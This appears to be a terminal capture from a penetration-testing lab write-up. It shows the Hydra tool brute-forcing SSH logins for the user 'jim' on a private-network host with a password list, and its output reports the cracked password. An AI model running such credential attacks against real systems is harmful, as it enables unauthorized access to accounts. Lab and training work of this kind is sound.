 ┌──(root💀kali)-[/home/kali/Desktop]
└─# hydra -l jim -P old-passwords.bak -e ns 192.168.1.129 ssh -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-04 01:
03:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 254 login tries (l:1/p:25
4), ~4 tries per task
[DATA] attacking ssh://192.168.1.129:22/
[22][ssh] host: 192.168.1.129   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complet
e until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-04 01:
04:10

┌──(root💀kali)-[/home/kali/Desktop]
└─#
4.py
2